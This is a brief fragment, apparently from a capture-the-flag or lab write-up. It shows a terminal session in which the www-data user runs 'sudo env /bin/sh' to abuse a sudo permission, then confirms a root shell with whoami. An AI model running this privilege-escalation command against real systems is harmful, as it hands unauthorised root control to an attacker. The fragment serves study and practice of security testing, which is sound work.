 www-data@41825f3d2555:/var$ sudo env /bin/sh
sudo env /bin/sh
ls
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
whoami
root